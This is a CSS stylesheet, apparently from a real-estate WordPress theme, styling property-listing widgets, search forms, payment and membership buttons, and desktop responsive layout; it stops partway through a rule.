#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle .caret {
  margin-top: 0;
  margin-left: 10px;
}

#ihf-main-container div.modal {
  top: 300px;
  left: 280px;
  width: 100%;
  background: none;
  border: none;
}

#ihf-main-container span.carousel-control.left,
#ihf-main-container span.carousel-control.right {
  background: none;
  border: none;
  top: 45%;
}

#ihf-main-container span.carousel-control.left span,
#ihf-main-container span.carousel-control.right span {
  color: #292d2d;
  text-shadow: 0px 0px 5px white;
}

#ihf-main-container div.carousel-caption {
  background: none;
  padding: 20px 10px;
}

#ihf-main-container div.modal-header {
  border-radius: 0;
}

#ihf-main-container div.modal-footer {
  border-radius: 0;
}

#ihf-main-container div.modal-footer .btn-link {
  border: none;
  outline: 0;
  text-decoration: none;
  color: #fff;
  background: #ec894d;
  box-shadow: none;
}

#ihf-main-container div.modal-footer .btn-link:hover {
  background: #dc7d44;
}

#ihf-main-container ul.pagination {
  border: none;
  padding: 0;
}

#ihf-main-container ul.pagination li.disabled a {
  cursor: text;
}

#ihf-main-container ul.pagination li.disabled a:hover {
  cursor: text;
}

#ihf-main-container ul.pagination li.disabled a,
#ihf-main-container ul.pagination li a {
  color: #394041;
  border-color: #dedede;
  border-radius: 0;
}

#ihf-main-container ul.pagination li.disabled a:hover,
#ihf-main-container ul.pagination li a:hover {
  color: #394041;
}

#ihf-main-container ul.pagination li {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

#ihf-main-container ul.pagination li:first-child a,
#ihf-main-container ul.pagination li:first-child span, #ihf-main-container ul.pagination li:last-child a,
#ihf-main-container ul.pagination li:last-child span {
  color: #fff;
  border: 1px solid #ec894d;
  background: #ec894d;
  border-radius: 0;
  margin: 0;
}

#ihf-main-container ul.pagination li:first-child a:hover,
#ihf-main-container ul.pagination li:first-child span:hover, #ihf-main-container ul.pagination li:last-child a:hover,
#ihf-main-container ul.pagination li:last-child span:hover {
  color: #fff;
  background: #dc7d44;
  border: 1px solid #dc7d44;
}

#ihf-main-container .ihf-board-update-text {
  font-size: 14px;
}

#ihf-main-container .back-to-results a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  color: #394041;
}

#ihf-main-container .back-to-results a:hover {
  color: #df5400;
}

#ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn,
#ihf-main-container #ihf-leadcapture-btns a.info-req-btn,
#ihf-main-container #ihf-leadcapture-btns a.save-listing-btn {
  background: #ec894d;
  border: none;
  border-radius: 0;
  padding: 10px;
}

#ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn:hover,
#ihf-main-container #ihf-leadcapture-btns a.info-req-btn:hover,
#ihf-main-container #ihf-leadcapture-btns a.save-listing-btn:hover {
  background: #dc7d44;
}

#ihf-main-container h4.ihf-address, #ihf-main-container .property-item h4 a.ihf-address, .property-item h4 #ihf-main-container a.ihf-address {
  line-height: 1.5;
}

#ihf-main-container h4.ihf-price, #ihf-main-container .property-item h4 a.ihf-price, .property-item h4 #ihf-main-container a.ihf-price {
  color: #ec894d;
}

#ihf-main-container div.ihf-social-share .ihf-share-btn-facebook,
#ihf-main-container div.ihf-social-share .ihf-share-btn-email,
#ihf-main-container div.ihf-social-share .ihf-share-btn-print,
#ihf-main-container div.ihf-social-share .ihf-share-btn-more {
  background: #ec894d;
  padding: 7px !important;
  border-radius: 0;
  width: 30px;
  height: 30px;
}

#ihf-main-container div.ihf-social-share .ihf-share-btn-facebook:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-email:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-print:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-more:hover {
  background: #dc7d44;
}

#ihf-main-container div.ihf-social-share .btn-group.open .dropdown-toggle {
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a {
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a:hover {
  background: #ec894d;
  color: #fff;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a:hover span.btn {
  color: #fff !important;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a span.btn {
  color: #394041 !important;
  background: none;
  font-size: 14px !important;
  box-shadow: none;
}

#ihf-main-container .extra-link {
  margin: 0;
}

#ihf-main-container .extra-link a {
  padding: 7px 15px;
  text-decoration: none;
  color: #fff;
  background: #ec894d;
}

#ihf-main-container .extra-link a:hover {
  color: #fff;
  background: #dc7d44;
}

#ihf-main-container .ihf-description {
  line-height: 28px;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow ul li a {
  border-radius: 0;
  color: #394041;
  font-weight: 700;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow ul li a .caret {
  vertical-align: top;
  border-top-color: #394041;
  border-bottom-color: #394041;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow .nav .open a:focus {
  border-color: #ddd;
  border-bottom-color: transparent;
}

#ihf-main-container .ihf-tab-pane {
  font-size: 14px;
}

#ihf-main-container .ihf-detail-tab-content {
  overflow: visible;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab h5 {
  font-weight: 700;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .row {
  margin-left: -20px;
  margin-right: -20px;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 {
  color: #394041;
  padding: 10px 20px;
  background-color: #f8f8f8;
  font-size: 14px;
  font-weight: 700;
  border: none;
  border-radius: 0;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .listing-info-item {
  padding: 10px 0;
  margin: 0 5px;
  font-size: 14px;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .listing-info-item span {
  font-weight: 400;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .fs-12 {
  font-size: 14px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .input-group .form-control {
  box-shadow: none;
  border-radius: 0 !important;
  border-color: #cccccc;
  height: 35px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .input-group .input-group-addon {
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well #ihf-mort-calc-submit {
  outline: 0;
  border-radius: 0;
  background: #ec894d;
  color: #fff;
  box-shadow: none;
  border: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .mc-loanamt {
  margin-top: 10px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel {
  border-color: #e3e3e3;
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-amount,
#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-lineitem {
  color: #394041;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-estimated {
  text-decoration: none;
}

#ihf-main-container #ihf-agent-sellers-rep,
#ihf-main-container #ihf-board-detail-disclaimer,
#ihf-main-container #ihf-board-disclaimers,
#ihf-main-container #ihf-board-detail-updatetext,
#ihf-main-container #ihf-board-update-text {
  font-size: 14px;
}

#ihf-main-container .ihf-widget {
  padding: 0 9px;
  margin-bottom: 15px;
}

#ihf-main-container .ihf-widget .row {
  margin: 0 auto;
}

#ihf-main-container .ihf-widget .row .field-label {
  font-size: 14px;
}

#ihf-main-container .ihf-widget .row .form-control {
  outline: 0;
  border-radius: 0 !important;
  box-shadow: none;
}

#ihf-main-container .ihf-widget .row .form-control:focus {
  border-color: #cccccc;
}

#ihf-main-container .ihf-widget .row button {
  border-radius: 0;
  box-shadow: none;
  background: #ec894d;
  border-color: #ec894d;
  font-size: 14px;
  outline: 0;
  text-shadow: none;
}

#ihf-main-container .ihf-widget .row button:hover {
  background: #dc7d44;
}

#ihf-main-container .ihf-widget .row .input-group-btn {
  padding: 0 0 0 5px;
}

#ihf-main-container .ihf-widget #ihf-widget-contact-form-replace,
#ihf-main-container .ihf-widget .ihf-more-info-widget-container {
  margin-bottom: 25px;
}

#ihf-main-container .row.mb-10 {
  margin-bottom: 10px;
}

#ihf-main-container .gallery-prop-info {
  padding: 0 15px;
  margin-bottom: 15px;
  font-size: 14px;
}

#ihf-main-container .gallery-prop-info .address a {
  display: inline-block;
  padding: 0 0 10px 0;
  text-decoration: none;
  color: #394041;
}

#ihf-main-container .gallery-prop-info .address a:hover {
  color: #df5400;
}

#ihf-main-container .gallery-prop-info div.col-xs-6 {
  width: 40%;
}

#ihf-main-container .gallery-prop-info div.col-xs-6:first-child {
  width: 60%;
  padding-right: 0;
}

#ihf-main-container .gallery-prop-info div.gallery-sidebar-photo {
  margin-bottom: 10px;
}

#ihf-main-container .chosen-container-single .chosen-single {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

#ihf-main-container .chosen-container-single .chosen-single span {
  color: #394041;
}

#ihf-main-container .chosen-container-single .chosen-drop {
  box-shadow: none;
  border-radius: 0 !important;
  border-color: #ccc;
}

#ihf-main-container .chosen-container-single .chosen-results {
  margin-right: 0;
  padding: 0;
}

#ihf-main-container .chosen-container-single .chosen-results li {
  color: #394041;
  background-image: none;
  background-color: #fff;
}

#ihf-main-container .chosen-container-single .chosen-results li:hover {
  color: #fff;
  background-color: #ec894d;
}

#ihf-main-container .chosen-container-single .chosen-results li.highlighted {
  background-color: #ec894d;
}

#ihf-main-container .chosen-container-single .chosen-results li.result-selected {
  color: #fff;
  background-color: #ec894d;
}

.widget.widget_ihomefinderpropertiesgallery > a {
  display: block;
  margin: 0 15px 25px;
  text-align: center;
  padding: 10px 0;
  background: #ec894d;
  color: #fff;
  font-size: 14px;
}

.widget.widget_ihomefinderpropertiesgallery > a:hover {
  background: #dc7d44;
}

.widget.widget_ihomefinderpropertiesgallery br {
  display: none;
}

.widget.widget_ihomefinderagentbiowidget {
  background: #fff;
}

.widget.widget_ihomefinderagentbiowidget table {
  background-color: transparent;
  border: none;
  border-color: transparent;
  margin: 0;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-img {
  padding: 0 15px 15px 15px;
  border-color: transparent;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-img img {
  width: 100%;
}

.widget.widget_ihomefinderagentbiowidget table td {
  border: none;
  padding: 15px;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info strong,
.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info span {
  color: #394041 !important;
  font-family: Helvetica, Arial, sans-serif !important;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info div {
  color: #394041;
  font: 14px/1.5 Helvetica, Arial, sans-serif;
}

.widget.widget_ihomefinderlinkwidget {
  padding: 15px;
}

.widget.widget_ihomefinderlinkwidget .ihf-seo-link {
  display: inline-block;
  vertical-align: top;
}

.widget.widget_ihomefinderlinkwidget a {
  font-size: 14px;
  line-height: 2;
  padding: 0 5px 0 0;
}

.widget.widget_ihomefindersocialwidget {
  background: #fff;
  border: none;
}

.widget.widget_ihomefindersocialwidget a {
  display: inline-block;
  margin-top: 5px;
}

#ihf-main-search-form .nav-tabs li a {
  border-radius: 0;
  color: #394041;
}

#ihf-main-search-form .tab-content,
#ihf-main-search-form #areaPickerContainer {
  overflow: visible;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon {
  border-radius: 0;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon .areaPickerExpandAllButtonClass:first-child,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon .areaPickerExpandAllButtonClass:first-child {
  display: none !important;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon .glyphicon,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon .glyphicon {
  padding: 0px 2px 2px 2px;
}

#ihf-main-search-form .tab-content .input-group .form-control,
#ihf-main-search-form #areaPickerContainer .input-group .form-control {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-search-form .tab-content .input-group .form-control input,
#ihf-main-search-form #areaPickerContainer .input-group .form-control input {
  padding: 0 !important;
}

#ihf-main-search-form .areaPickerExpandAllTopBar {
  border-radius: 0;
  background: #ec894d;
  border-color: #ec894d;
  color: #fff;
  text-shadow: none;
  box-shadow: none;
}

#ihf-main-search-form .areaPickerExpandAllTopBar:hover {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-search-form .areaPickerExpandAllTopBar .glyphicon {
  color: #fff !important;
}

#ihf-main-search-form .areaPickerExpandAllTopBar .areaPickerExpandAllButtonClass span {
  background: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer {
  border-radius: 0;
  font-size: 14px;
  box-shadow: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement {
  font: 14px/2 Helvetica, Arial, sans-serif;
  color: #394041;
  text-shadow: none;
  text-align: center;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement div:hover {
  background: #ec894d;
  border-radius: 0;
  color: #fff;
  font-weight: 400;
  text-shadow: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement div.areaSelected {
  background: #ec894d;
  border-color: #ec894d;
  border-radius: 0;
  color: #fff;
  font-weight: 400;
}

#ihf-main-search-form #ihf-status-fields input {
  outline: 0;
}

#ihf-main-search-form #ihf-status-fields input:focus {
  outline: 0;
}

#ihf-main-search-form .form-control {
  outline: 0;
  box-shadow: none;
  border-radius: 0 !important;
}

#ihf-main-search-form .form-control:focus {
  outline: 0;
  border-color: #cccccc;
  box-shadow: none;
}

#ihf-main-search-form input.form-control {
  outline: 0;
  box-shadow: none;
  border-radius: 0 !important;
}

#ihf-main-search-form input.form-control:focus {
  border-color: #cccccc;
  box-shadow: none;
}

#ihf-main-search-form .checkbox input[type=checkbox] {
  outline: 0;
}

#ihf-main-search-form .checkbox input[type=checkbox]:focus {
  outline: 0;
}

#ihf-main-search-form #ihf-main-search-form-submit,
#ihf-main-search-form #ihf-search-adv-submit,
#ihf-main-search-form #ihf-search-adv2-submit {
  background: #ec894d;
  color: #fff;
  border-radius: 0;
  border: none;
  box-shadow: none;
  font-size: 14px;
  outline: 0;
  text-shadow: none;
}

#ihf-main-search-form #ihf-main-search-form-submit:hover,
#ihf-main-search-form #ihf-search-adv-submit:hover,
#ihf-main-search-form #ihf-search-adv2-submit:hover {
  border: none;
  background: #dc7d44;
}

#ihf-main-search-form #ihf-main-search-form-submit:focus,
#ihf-main-search-form #ihf-search-adv-submit:focus,
#ihf-main-search-form #ihf-search-adv2-submit:focus {
  border: none;
  outline: 0;
}

#ihf-main-search-form .ihf-advanced-search-launch {
  color: #394041;
  text-decoration: none;
  font-size: 14px;
}

#ihf-main-search-form .ihf-advanced-search-launch:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-choices {
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-choices li.search-choice {
  background-image: none;
  box-shadow: none;
  border-radius: 0;
  color: #394041;
  text-shadow: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-results li.highlighted {
  background-image: none;
  background-color: #ec894d;
  color: #fff;
}

#emailSignupForm {
  padding: 0 15px 15px;
}

#emailSignupForm label {
  font-size: 14px;
}

#emailSignupForm input.form-control {
  border-radius: 0 !important;
  box-shadow: none;
}

#emailSignupForm input.form-control:focus {
  outline: 0;
  box-shadow: none;
  border-color: #ccc;
}

#emailSignupForm .ihf-email-alert-widget-submit {
  border-radius: 0;
  box-shadow: none;
  border: none;
  background: #ec894d;
  text-shadow: none;
}

#emailSignupForm .ihf-email-alert-widget-submit:hover {
  background: #dc7d44;
}

.ihf-map-icon {
  background: #ec894d;
  border-color: #ec894d;
  color: #fff;
  border-radius: 0;
  box-shadow: none;
  margin-top: 10px;
}

.ihf-map-icon:after {
  border-top-color: #ec894d;
  left: 7px;
}

.leaflet-touch .leaflet-bar,
.leaflet-touch .leaflet-control-layers {
  border: 1px solid #ccc;
  border-radius: 0;
}

.leaflet-touch .leaflet-bar a,
.leaflet-touch .leaflet-control-layers a {
  border-radius: 0;
}

#ihf-main-container .leaflet-popup-content-wrapper {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container .leaflet-popup-content-wrapper,
#ihf-main-container .leaflet-popup-tip {
  box-shadow: none;
}

#ihf-main-container .close {
  color: #fff;
  opacity: 0.7;
  text-shadow: none;
}

#ihf-main-container .close:hover {
  color: #fff;
  opacity: 1;
}

#ihf-main-container .close:focus {
  outline: 0;
}

#ihf-main-container .form-control,
#ihf-main-container input.form-control,
#ihf-main-container select.form-control {
  border-radius: 0 !important;
  box-shadow: none;
  color: #394041;
}

#ihf-main-container .form-control:focus,
#ihf-main-container input.form-control:focus,
#ihf-main-container select.form-control:focus {
  box-shadow: none;
  outline: 0;
  border-color: #ccc;
}

#ihf-main-container .input-group-addon {
  border-radius: 0;
}

#ihf-main-container .panel {
  border-radius: 0;
}

#ihf-main-container .panel .panel-heading {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

#ihf-main-container .panel .panel-body {
  font-size: 14px;
}

#ihf-main-container .chosen-container {
  margin-bottom: 10px;
}

#ihf-main-container label.field-label {
  font-size: 14px;
}

#ihf-main-container .ihf-map-results-count {
  margin: 0;
}

#ihf-main-container button.btn-default,
#ihf-main-container button.btn-primary {
  background: #ec894d;
  color: #fff;
  border-radius: 0;
  box-shadow: none;
  border-color: #ec894d;
  font-size: 14px;
  text-shadow: none;
  padding: 10px 15px;
}

#ihf-main-container button.btn-default:hover,
#ihf-main-container button.btn-primary:hover {
  background: #dc7d44;
  border-color: #dc7d44;
  color: #fff;
}

#ihf-main-container button.btn-default:focus,
#ihf-main-container button.btn-primary:focus {
  outline: 0;
  background: #dc7d44;
  border-color: #dc7d44;
  color: #fff;
}

#ihf-main-container .btn-link {
  color: #394041;
  text-decoration: none;
}

#ihf-main-container .btn-link:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .searchAddressForm button.btn-primary,
#ihf-main-container .searchAddressForm button.btn-default,
#ihf-main-container .form-inline button.btn-primary,
#ihf-main-container .form-inline button.btn-default {
  padding: 6px 12px;
}

#ihf-main-container #Map {
  overflow: hidden;
}

#ihf-main-container .checkbox input {
  outline: 0;
}

#ihf-main-container .checkbox input:focus {
  outline: 0;
}

#ihf-main-container .well-sm {
  padding: 15px;
  border-radius: 0;
  box-shadow: none;
}

.optima-express #ihf-main-container .ihf-widget {
  padding: 0;
}

.optima-express #ihf-main-container .ihf-widget .form-inline .row,
.optima-express #ihf-main-container .ihf-widget .searchAddressForm .row {
  padding: 0 0 15px 0;
}

.optima-express #ihf-main-container .ihf-widget .form-inline .row > div,
.optima-express #ihf-main-container .ihf-widget .searchAddressForm .row > div {
  padding-left: 0;
}

/**
 * Stripe Payment Button
 */
.property-payment {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.property-payment .stripe-button {
  margin: 0 auto;
  padding: 5px 0;
}

.property-payment .stripe-button button.stripe-button-el {
  background: none;
  border: none;
  box-shadow: none;
  background-color: #4dc7ec;
  border-radius: 0;
  outline: 0;
  color: #fff;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.property-payment .stripe-button button.stripe-button-el:hover {
  background: #1fb9e7;
}

.property-payment .stripe-button button.stripe-button-el:hover span {
  background: #1fb9e7;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.property-payment .stripe-button button.stripe-button-el:focus {
  outline: 0;
  color: #fff;
}

.property-payment .stripe-button button.stripe-button-el:focus span {
  color: #fff;
}

.property-payment .stripe-button button.stripe-button-el span {
  background: #4dc7ec;
  text-shadow: none;
  box-shadow: none;
  border-radius: 0;
  font-weight: 400;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

/**
 * MailChimp Integration
 *
 */
.mc4wp-form-fields p {
  margin-bottom: 5px;
}

.mc4wp-form-fields input {
  box-sizing: border-box;
  height: auto;
  padding: 6px;
  width: 100%;
}

.mc4wp-form-fields input[type="submit"] {
  background: #ec894d;
  border: none;
  color: #fff;
  outline: 0;
  padding: 10px;
  -webkit-transition: 0.1s background linear;
  transition: 0.1s background linear;
}

.mc4wp-form-fields input[type="submit"]:focus {
  outline: 0;
}

.mc4wp-form-fields input[type="submit"]:hover {
  background: #dc7d44;
  -webkit-transition: 0.1s background linear;
  transition: 0.1s background linear;
}

.sidebar .mc4wp-form {
  padding: 0 15px 15px;
}

/**
 * Memberships Styles
 *
 */
#ims_select_membership .form-option {
  padding: 0 0 15px;
}

#ims_select_membership .form-option h4, #ims_select_membership .form-option .property-item h4 a, .property-item h4 #ims_select_membership .form-option a {
  margin-top: 0;
}

.ims-membership_loader {
  height: 32px;
  padding: 0;
  float: right;
}

.ims-membership_loader img {
  display: none;
}

#ims_recurring_label {
  display: inline-block;
  margin: 4px 0 0 0;
  vertical-align: middle;
}

.ims-button-option {
  padding: 0 0 15px;
}

.ims-button-option #ims-free-button {
  display: inline-block;
  background: #ec894d;
  border: none;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-button-option #ims-free-button:hover {
  background: #e76a1f;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-paypal-button a {
  display: inline-block;
  padding: 0;
}

.ims-receipt-button a {
  display: inline-block;
  background: #ec894d;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-receipt-button a:hover {
  background: #e76a1f;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button a {
  display: inline-block;
  background: #ec894d;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button a:hover {
  background: #00afe1;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button button {
  background: none;
  border-radius: 0;
  box-shadow: none;
  outline: 0;
  text-shadow: none;
}

.ims-stripe-button button:focus {
  outline: 0;
  background: none;
}

.ims-stripe-button button:focus span {
  background: #00afe1 !important;
  border: none !important;
  outline: 0 !important;
}

.ims-stripe-button button span {
  background: #ec894d;
  border-radius: 0;
  box-shadow: none;
  font-weight: normal;
  padding: 5px 20px;
  text-shadow: none;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button button span:hover {
  background: #00afe1;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-btn {
  border: none;
  padding: 5px 12px;
  color: #fff;
  background: #ec894d;
  outline: none;
  margin: 0 5px 0 0;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.ims-btn:hover {
  background: #e76a1f;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

#rh-cancel-modal .modal-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#rh-cancel-modal .modal-header button {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

/*
 * 4. Theme's responsive styles
 */
/* Custom Responsive: Large desktop and up
--------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  /*  Social Nav */
  #header .social_networks li a {
    width: 49px;
  }
  /*  User Nav */
  .user-nav a:after {
    margin: 0 10px;
  }
  .user-nav a:last-child:after {
    margin: 0 10px 0 0;
  }
  /*  Logo */
  #logo {
    max-width: 100%;
  }
  /*  Main Nav */
  .main-menu ul li a {
    padding: 14px 17px;
    font-size: 15px;
  }
  .main-menu ul li ul {
    width: 234px;
    top: 48px;
  }
  .main-menu ul li ul li a {
    padding: 10px 17px 12px;
    font-size: 14px;
  }
  .main-menu ul li ul li ul {
    left: 234px;
  }
  /* Contact Number */
  .contact-number {
    font-size: 21px;
    line-height: 46px;
  }
  /* Slide Description */
  .desc-wrap {
    width: 1170px;
  }
  .slide-description {
    top: 179px;
    left: 0;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    padding: 25px 31px 0;
  }
  .advance-search .option-bar.large {
    width: 205px;
  }
  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 400px;
  }
  /* Property Item */
  .narrative {
    padding: 0 45px;
  }
  .property-items .span6 {
    width: 540px;
    margin-left: 29.3px;
  }
  .property-items .narrative {
    padding: 42px 72px;
  }
  .property-item {
    padding: 15px 19px 0;
  }
  .property-item figure {
    width: 244px;
  }
  .property-item .detail {
    width: 240px;
    padding-left: 16px;
  }
  .property-item .price {
    font-size: 18px;
    padding: 8px 10px 10px 13px;
    margin-left: -16px;
  }
  .property-item p {
    font-size: 13px;
    line-height: 23px;
  }
  .property-item .content {
    font-size: 13px;
    line-height: 23px;
  }
  .property-item .property-meta {
    margin: 0 -19px 0;
    padding: 0 19px;
  }
  .property-item .property-meta span {
    padding: 10px 12px 10px 0;
    margin-right: 12px;
  }
  /* Carousel For Featured Properties */
  .es-carousel-wrapper {
    padding: 0 49px;
  }
  .es-carousel-wrapper ul li {
    width: 245px !important;
    margin-right: 30px !important;
  }
  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 178px;
  }
  /* Widgets
  -------------------------------------------------------------- */
  #footer > .row > .span3 {
    width: 270px;
  }
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  .sidebar .widget .title {
    padding-left: 19px;
  }
  /* Search Widget */
  .widget #searchform {
    width: 240px;
  }
  .widget #s {
    width: 202px;
  }
  /* Social Network Widget */
  .widget.social_network .social_networks li a {
    width: 49px;
  }
  /* Advance Search Widget */
  .widget.advance-search .title {
    padding: 0 0 0 20px;
  }
  .widget.advance-search .title .icon-search {
    padding-left: 20px;
    padding-right: 20px;
  }
  .widget.advance-search .option-bar.large {
    width: 93.9%;
  }
  .widget.advance-search .option-bar.small {
    width: 44%;
  }
  .widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    padding: 8px 36px;
  }
  /* Calculator Widget */
  .widget.calculator .title {
    background-position: 231px 9px;
    padding-left: 19px;
  }
  .widget.calculator input[type="text"] {
    width: 221px;
    padding-left: 10px;
    margin-bottom: 18px;
  }
  .widget.calculator .mini input {
    width: 66px;
  }
  .widget.calculator #payment {
    width: 88px;
  }
  .widget.calculator #extra {
    width: 196px;
  }
  .widget.calculator .first {
    margin-right: 19px;
  }
  .widget.advance-search .selectbox-wrapper ul li,
  .widget.calculator .selectbox-wrapper ul li {
    padding: 6px 11px;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    padding: 0 15px;
  }
  ul.featured-properties li {
    background: none;
    border: none;
    padding: 0 0 40px 0;
  }
  ul.featured-properties li:last-child {
    padding-bottom: 25px;
  }
  /* Page Head */
  .page-head h2 span {
    padding: 7px 58px 7px 28px;
  }
  .page-head p {
    padding: 17px 30px 17px 28px;
  }
  /* Agent Listing Page */
  .list-container {
    padding: 28px 25px;
  }
  /* Listing */
  .listing-layout .property-item .price {
    margin-right: -20px;
  }
  .listing-layout .property-item .detail {
    width: 516px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 816px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -40px;
  }
  .property-grid .property-item {
    margin-left: 40px;
    width: 246px;
  }
  /* Comments */
  #comments .commentlist {
    padding: 5px;
  }
  .comment-detail-wrap {
    width: 76.8%;
  }
  #comments .commentlist .children {
    padding: 0 0 0 60px;
  }
  #comments .commentlist .children .comment-detail-wrap {
    width: 85%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap {
    width: 75%;
  }
  #comments .commentlist .children .depth-3 .comment-detail-wrap {
    width: 72.8%;
  }
  #comments .commentlist .children .depth-4 .comment-detail-wrap {
    width: 70.3%;
  }
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 67.2%;
  }
  /* About Us Page */
  .services-list {
    margin: 0 0 0 -70px;
  }
  .services-list li {
    width: 374px;
    margin: 0 0 50px 70px;
  }
  .how-we-work ol li {
    width: 350px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    height: 385px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 768px;
    height: 385px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 7px;
    height: 60px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 82px;
    padding: 9px;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 335px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 5.2px 0 0;
    width: 40px;
  }
  #overview .left-box {
    width: 480px;
  }
  #overview .contacts-list {
    width: 240px;
  }
  #overview .contact-form {
    width: 320px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 293px;
